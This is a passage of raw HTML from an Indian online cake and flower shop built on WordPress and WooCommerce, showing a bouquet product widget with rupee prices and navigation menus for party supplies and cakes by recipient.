<div class="widget woocommerce widget_products"><ul class="product_list_widget"><li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63581,&quot;item_id&quot;:63581,&quot;item_name&quot;:&quot;Attractive Mixed Roses&quot;,&quot;sku&quot;:63581,&quot;price&quot;:1599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63581,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-mixed-roses\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-mixed-roses/" title="Attractive Mixed Roses" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63581,&quot;item_id&quot;:63581,&quot;item_name&quot;:&quot;Attractive Mixed Roses&quot;,&quot;sku&quot;:63581,&quot;price&quot;:1599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63581,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-mixed-roses\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-mixed-roses/" title="Attractive Mixed Roses" class="wd-entities-title"> Attractive Mixed Roses </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,599.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/10-little-pinks/" title="10 Little Pinks" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/18-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/18-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/18-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/18.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/10-little-pinks/" title="10 Little Pinks" class="wd-entities-title"> 10 Little Pinks </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63586,&quot;item_id&quot;:63586,&quot;item_name&quot;:&quot;Attractive Red Carnations with Greens around&quot;,&quot;sku&quot;:63586,&quot;price&quot;:899,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63586,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-red-carnations-with-greens-around\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-red-carnations-with-greens-around/" title="Attractive Red Carnations with Greens around" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63586,&quot;item_id&quot;:63586,&quot;item_name&quot;:&quot;Attractive Red Carnations with Greens around&quot;,&quot;sku&quot;:63586,&quot;price&quot;:899,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63586,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-red-carnations-with-greens-around\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-red-carnations-with-greens-around/" title="Attractive Red Carnations with Greens around" class="wd-entities-title"> Attractive Red Carnations with Greens around </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63588,&quot;item_id&quot;:63588,&quot;item_name&quot;:&quot;Blooming Insight&quot;,&quot;sku&quot;:63588,&quot;price&quot;:649,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63588,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blooming-insight\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/blooming-insight/" title="Blooming Insight" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63588,&quot;item_id&quot;:63588,&quot;item_name&quot;:&quot;Blooming Insight&quot;,&quot;sku&quot;:63588,&quot;price&quot;:649,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63588,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blooming-insight\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/blooming-insight/" title="Blooming Insight" class="wd-entities-title"> Blooming Insight </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>649.00</bdi></span></span> </span> </span> </li> </ul></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159944 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/party-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Party Supplies</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-722-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-722.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="722" class="elementor elementor-722" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1e192988 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e192988" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3bdabd57" data-id="3bdabd57" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1758e74f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1758e74f" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b07e940" data-id="3b07e940" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3d7ac5f7 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3d7ac5f7" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TOPPERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/1st-birthday-topper/"> 1st Birthday Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-birthday-topper/"> Happy Birthday Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-anniversary-topper/"> Anniversary Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-1-topper/"> Number Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/customised-topper/"> Customised Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/new-year-topper/"> Trending Topper </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-41552a20 elementor-widget elementor-widget-wd_extra_menu_list" data-id="41552a20" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> COLORED TOPPER </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/baby-foot-print-topper/"> Gold Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-anniversary-topper/"> Silver Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pretty-pink-topper/"> Pink Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blue-colour-topper/"> Blue Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heartin-topper/"> Red Topper </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73f959df" data-id="73f959df" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a914be1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a914be1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BALLOONS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heartin-balloons/"> Heartin Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-balloon/"> Foil Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/confetti-balloon/"> Confetti Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-balloon/"> Number Balloons </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-917e44 elementor-widget elementor-widget-wd_extra_menu_list" data-id="917e44" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CANDLES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/metallic-candle/"> Metallic Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-candle/"> Number Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/sparkle-candle/"> Sparkle Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-birthday-candle/"> Happy Birthday Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/spiral-candle/"> Spiral Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/lotus-flower-candle/"> Lotus Flower Candle </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b47f6fe" data-id="1b47f6fe" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a84696d elementor-widget elementor-widget-wd_extra_menu_list" data-id="3a84696d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> MORE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pom-pom-hanging-flower/"> Pom Pom Flowers </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/snow-spray/"> Snow Spray </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/party-popper/"> Party Popper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/birthday-hat/"> Birthday Hat </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-curtain/"> Foil Curtain </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-crown/"> Foil Crown </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/birthday-hanging-swirls/"> Birthday Hanging Swirls </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-64c3c682" data-id="64c3c682" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-201c961d wd-width-100 elementor-widget elementor-widget-wd_products" data-id="201c961d" data-element_type="widget" data-widget_type="wd_products.default">
<div class="elementor-widget-container">
<div id="carousel-550" class="wd-carousel-container wd-products-element wd-products products">
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;--wd-gap-lg:10px;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item">
<div class="wd-product wd-hover-quick product-grid-item product type-product post-63584 status-publish instock product_cat-flower-bouquets has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="63584">
<div class="product-wrapper">
<div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/10-little-pinks/" class="product-image-link">
<img loading="lazy" width="242" height="250" src="https://thecakeworld.shop/wp-content/uploads/2021/03/18-242x250.jpg" class="attachment-242x250 size-242x250" alt="" decoding="async"/>		</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="63584" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/10-little-pinks/" class="open-quick-view quick-view-button" rel="nofollow" data-id="63584">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="b5cad417f1" data-product-id="63584" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="/product/gorgeous-wedding-cake/?add-to-cart=63584" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="63584" data-product_sku="" aria-label="Add to cart: &ldquo;10 Little Pinks&rdquo;" rel="nofollow" data-success_message="&ldquo;10 Little Pinks&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/10-little-pinks/">10 Little Pinks</a></h3>
<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" rel="tag">Flower Bouquets</a></div><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-quick product-grid-item product type-product post-161383 status-publish instock product_cat-flower-bouquets product_cat-flowers has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="161383">
<div class="product-wrapper">
<div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/15-red-roses/" class="product-image-link">
<img loading="lazy" width="700" height="800" src="https://thecakeworld.shop/wp-content/uploads/2022/02" class="attachment-242x250 size-242x250" alt="" decoding="async"/>		</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="161383" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/15-red-roses/" class="open-quick-view quick-view-button" rel="nofollow" data-id="161383">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="b5cad417f1" data-product-id="161383" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="/product/gorgeous-wedding-cake/?add-to-cart=161383" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="161383" data-product_sku="" aria-label="Add to cart: &ldquo;15 Red Roses&rdquo;" rel="nofollow" data-success_message="&ldquo;15 Red Roses&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/15-red-roses/">15 Red Roses</a></h3>
<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/flowers/" rel="tag">Flowers</a>, <a href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" rel="tag">Flower Bouquets</a></div><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,444.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:161383,&quot;item_id&quot;:161383,&quot;item_name&quot;:&quot;15 Red Roses&quot;,&quot;sku&quot;:161383,&quot;price&quot;:1444,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flowers&quot;,&quot;id&quot;:161383,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/15-red-roses\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-11e6a8e elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11e6a8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13917359" data-id="13917359" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1c5c43e0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1c5c43e0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>UPS SERVICE</strong></h6> Shipping &amp; Returns</div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-39e20768" data-id="39e20768" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2f621ede color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2f621ede" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>STORES</strong></h6> Find retail locations</div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c80848e" data-id="3c80848e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d55b03c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="d55b03c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>FREE SHIPPING</strong></h6><p>For orders above €100</p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1803ba9a" data-id="1803ba9a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-412692e6 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="412692e6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>CUSTOMER CARE</strong></h6><p>For All Your Questions</p></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-160814" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-160814 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-tag/combo-products/" class="woodmart-nav-link"><span class="nav-link-text">Combo Products</span></a></li>
<li id="menu-item-159950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159950 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Cakes By Recipient</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-716-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-716.css?ver=1764599267" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="716" class="elementor elementor-716" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-128634b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="128634b6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a22391b" data-id="a22391b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cf54108 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cf54108" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4a77e0d9" data-id="4a77e0d9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2c86dc elementor-widget elementor-widget-wd_image_or_svg" data-id="b2c86dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1095c07c" data-id="1095c07c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4b0b1fcf elementor-widget elementor-widget-wd_extra_menu_list" data-id="4b0b1fcf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> MEN </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-him/"> For Him </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-father/"> For Father </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-husband/"> For Husband </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-son/"> For Son </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-brother/"> For Brother </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boyfriend/"> For Boyfriend </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e274464 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e274464" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e2834ea" data-id="2e2834ea" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-15d3c5c elementor-widget elementor-widget-wd_image_or_svg" data-id="15d3c5c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
